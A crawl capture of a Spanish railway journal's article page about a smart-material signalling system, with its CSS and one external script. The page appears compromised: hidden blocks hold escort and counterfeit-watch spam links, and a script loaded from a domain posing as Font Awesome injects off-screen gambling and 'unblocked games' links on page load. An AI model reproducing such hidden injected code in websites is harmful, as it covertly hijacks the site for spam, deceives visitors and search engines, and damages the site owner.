

--- FILE ---
content_type: text/html
request_url: https://tecnica-vialibre.es/ficharticulo.asp?item=26
body_size: 12448
content:
<!DOCTYPE html>
<html lang="en">
<head>



    <meta charset="iso-8859-1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Nuevo sistema de señalización ferroviario</title>
    <meta name="description" content="Nuevo sistema de señalización ferroviario, Alicia Larena (UPM), Andrés Manglano (UPM)" />  
    <meta name="keywords" content="Señalización ferroviaria, seguridad, control, circulación., artículo, Vía libre, técnica, ferrocarril, investigación, tren, ferroviario, ave, alta velocidad, 360, infraestructura, explotación, material rodante, instalaciones, energía, medio ambiente, seguridad, normativa, planificación">
    <meta name="author" content="José Mariano Rodríguez">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
		
    
    <!-- Twiter Card -->
    <meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@RevistaViaLibre" />
	<meta name="twitter:title" content="Nuevo sistema de señalización ferroviario" />
	<meta name="twitter:description" content="
	La utilizaci&oacute;n de materiales inteligentes para mejorar la seguridad y el control de sistemas de transporte ferroviario puede ser una importante innovaci&oacute;n al ser necesaria una respuesta r&aacute;pida y fiable, adem&aacute;s de un sistema no demasiado complejo para evitar fallos. El presente trabajo..." />	
	<meta name="twitter:image" content="http://www.tecnica-vialibre.es/images/Fotoarticulos/VLTecnica_240511.jpg" />


</head>
<body>
<!-- FUNCIONES JAVASCRIPT GENERALES VÍA LIBRE -->

<script language="JavaScript">

//-- FUNCIONES DE ROLLOVERS

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
	var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
		d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
	var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
	if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

</script>	

<div id="divBoxed" class="container">

    <div class="transparent-bg" style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;zoom: 1;"></div>
	
	<div class="row clearfix">
				<div class="col-md-8">
			<a href="http://www.tecnica-vialibre.es/"><img border="0" src="./images/logo_cab00b.jpg" class="img-responsive"></a>
		</div>
		<div class="col-md-3">
			<p class="hidden-xs">&nbsp;</p>
			<nav class="navbar navbar-default" role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						 <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
					</button>
				</div>	
							
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" >
					<ul class="nav navbar-nav">
						<li><a href="./index.asp">Inicio</a></li>
						<li><a href="./contacto.asp">Contacto</a></li>
						<li class="dropdown">
							 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Idioma<strong class="caret"></strong></a>
							<ul class="dropdown-menu">
								<li>
									<a href="./index.asp">Español</a>
								</li>
								<li>
									<a href="en/index.asp">Inglés</a>
								</li>
								<li>
									<a href="po/index.asp">Portugués</a>
								</li>
							</ul>
						</li>
					</ul>
				</div>

			</nav>
		</div>
		<div class="col-md-1 hidden-xs">
			<p>&nbsp;<br></p>
			<a target=_blank href="http://www.ffe.es"><img border="0" src="./images/LogoFFE.png" alt="Fundación de los Ferrocarriles Españoles" class="img-responsive"></a>
		</div><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70002107-2"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-70002107-2');
		</script>

	</div>
	<div class="row clearfix">
		<div class="col-md-12">
			<img border="0" src="images/banda_cab.jpg" class="img-responsive fotored">
		</div>
	</div>
	<hr>

	<div class="row">
		<div class="col-md-3">
			<div class="row clearfix">
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-heading">
					    <h3 class="panel-title titulo_principal">Categorías</h3>
					  </div>
					  <div class="panel-body menu_prin">
					    <p><a href="articulos.asp?item=cat01" class="menu_prin">Infraestructura e instalaciones</a></p>
					    <p><a href="articulos.asp?item=cat02" class="menu_prin">Explotación y operación</a></p>
					    <p><a href="articulos.asp?item=cat03" class="menu_prin">Material rodante</a></p>
					    <p><a href="articulos.asp?item=cat04" class="menu_prin">Consumo energético y emisiones</a></p>
					    <p><a href="articulos.asp?item=cat05" class="menu_prin">Política y economía del transporte</a></p>
					    <p><a href="articulos.asp?item=cat06" class="menu_prin">Varios</a></p>
					  </div>
					</div>


				</div>
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-body">
					 	<br>
						<form method="POST" name="buscar" id="buscar" action="articulos.asp">
							<div class="col-md-10 column center-block">
								<input type="text" name="Bus01" style="width:100%">&nbsp;
							</div>
							<div class="col-md-2 column center-block">
								<p align="center">
								<a href="javascript:document.buscar.submit();"><img border="0" src="images/Buscar.gif" width="26" height="26" class="center-block"></a>
							</div>
						</form>
					  </div>
					</div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/25.js"></script></div>
				</div>
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-heading">
					    <h3 class="panel-title titulo_principal">Publicaciones</h3>
					  </div>
					  <div class="panel-body menu_prin">
					    <p><a href="360rav/index.asp" class="menu_prin">360.revista de alta velocidad</a></p>
					    <p><a href="vltecnica/index.asp" class="menu_prin">VL técnica e investigación ferroviaria</a></p>
					    <p><a href="publicaciones.asp" class="menu_prin">Publicaciones técnicas</a></p>
					  </div>
					</div>


				</div>
			</div>
    	</div>
    	
		<div class="col-md-9">
			<div class="row clearfix">
				<div class="col-md-12">
					<div class="row clearfix">
						<div class="col-md-12">
						
							<div class="panel panel-default">
							  <div class="panel-heading">
								<div class="row clearfix">
									<div class="col-md-9">
										<h3 class="panel-title titulo_principal">Ficha del 
										artículo</h3>
									</div>
									<div class="col-md-3" align="right">
										
											<a href="en/ficharticulo_en.asp?item=26" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('veren','','images/engris.png',1)"><img src="images/en.png" alt="English version" name="veren" border="0" ></a>
										
									</div>
								</div>
							  </div>
							  <div class="panel-body" style="min-height: 510px;">

								<p class="titulo_articulo"><b>Nuevo sistema de señalización ferroviario</b></p>
								<p><i>15/6/2011</i></p>
								<div id="imgcab" class="hidden-xs" style="float:right;">
									<img src="images/Fotoarticulos/VLTecnica_240511.jpg" alt="Nuevo sistema de señalización ferroviario" title="Nuevo sistema de señalización ferroviario" class="img-thumbnail img_responsive fotored" ></p>
								</div>
								<div align=justify><b>Autor/es:&nbsp;</b>Alicia Larena (UPM), Andrés Manglano (UPM)</div>
								<br>
								<div id="imgconten" align=justify><p>
	La utilizaci&oacute;n de materiales inteligentes para mejorar la seguridad y el control de sistemas de transporte ferroviario puede ser una importante innovaci&oacute;n al ser necesaria una respuesta r&aacute;pida y fiable, adem&aacute;s de un sistema no demasiado complejo para evitar fallos. El presente trabajo propone una instalaci&oacute;n que, mediante dispositivos de material inteligente, transmite informaci&oacute;n codificada sobre el estado de distintos variables del entorno para garantizar la seguridad de las circulaciones.</p>
</div>
								<br>
								<div align=justify><b>Palabras clave:&nbsp;</b>Señalización ferroviaria, seguridad, control, circulación.</div>
								<br>
								<div align=justify><b>Publicación:&nbsp;</b>Revista Vía Libre Técnica Nº 4 - Junio 2012, pp. 37-42</div>
								<p>&nbsp;</p>
								<a target="_blank"  href="documentos/Articulos/Sistema_señalización_150611.pdf" onClick="_gaq.push(['_trackEvent','descargas', 'Pdfs', 'false']);" style="font-size:12px;">Descargar artículo (pdf) »</a>
								<br>
								

    							<!-- Botones redes sociales -->
    							<hr>
							  	<p align="right">
							  	<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: es_ES</script>
								<script type="IN/Share" data-url="http://www.tecnica-vialibre.es/ficharticulo.asp?item=26"></script>

								
								<a class="twitter-share-button"
								  href="https://twitter.com/share"
								  data-via="RevistaViaLibre"
								  data-text="Nuevo sistema de señalización ferroviario">
								  Tweet
								</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</p>
    							<!-- Fin botones redes sociales -->
    							
							  </div>
							</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
		</div>
	</div>
</div>

<div id="divBoxed" class="container">
	<div class="row clearfix">
		<div class="col-md-12 column">
			<div style="display: none;">
<a href="http://www.ferrettiwatches.com/ferretti2.aspx" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="replica watches">replica watches</a>
</div>       
 <footer>
        	<br>
          	<div class="col-lg-12" align="center">
               <p style="color:#777777; padding: 0px 0px 0px 10px;">&copy; V&iacute;a Libre - Fundación de los Ferrocarriles Españoles - 2026</p>
            </div>
        </footer>
		</div>
	</div>
</div>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tecnica-vialibre.es/css/style.css
body_size: 3277
content:
body {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 1.428571429;
  color: #333333;
  background-image: url('../images/fondoweb.png');
  background-position:  inherit;
  background-repeat: repeat repeat;
  
  opacity: 1;
  transition: 1s opacity;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

.transparent-bg {-moz-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; -webkit-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px;   background-color: rgb(255, 255, 255); border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px;;}
#divBoxed {position:relative}
#divBoxed {margin-top: 0px; ;;;}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
.titulo_principal  {font-size: 16px; font-family: Trebuchet MS, Arial, Helvetica, sans-serif; font-weight: bold; color: #ffa800; line-height: 20px; padding:3px;}
.titulo_articulo  {font-size: 20px; font-family: Arial Narrow, Helvetica, sans-serif; font-weight: bold; color: #6995c5; line-height: 20px;}
.destacados  {font-size: 11px; font-family: Arial, Helvetica, sans-serif; color: #6995c5; line-height: 1.2;}

.image { display: block; max-width: 100%; height: auto; padding: 5px; margin-right: 10px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#imgconten img{display: block; height: auto; max-width: 90%; margin: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

#imgcab img{display: block; max-width: 250px; margin-left: 15px; margin-bottom: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#img360 img{display: block; max-width: 180px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.menu_prin  {font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif; font-weight: normal; color: #000066;}
a.menu_prin:link, a.menu_prin:visited   {color: #000066; text-decoration: none;}
a.menu_prin:hover, a.menu_prin:active   {color: #cb4300; text-decoration: none;}

.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 9px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/25.js
body_size: 200
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹" class="by">Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://sekabetone.com" title="sekabet" class="lnk" target="_blank">sekabet</a>
<a href="https://asyabahistr.com" title="asyabahis" class="lnk" target="_blank">asyabahis</a>
<a href="https://maltcasinom.com" title="maltcasino" class="lnk" target="_blank">maltcasino</a>
<a href="https://dumanbetim.com" title="dumanbet" class="lnk" target="_blank">dumanbet</a>
<a href="https://olabahisim.com" title="olabahis" class="lnk" target="_blank">olabahis</a>
<a href="https://pinbahisim.com" title="pinbahis" class="lnk" target="_blank">pinbahis</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
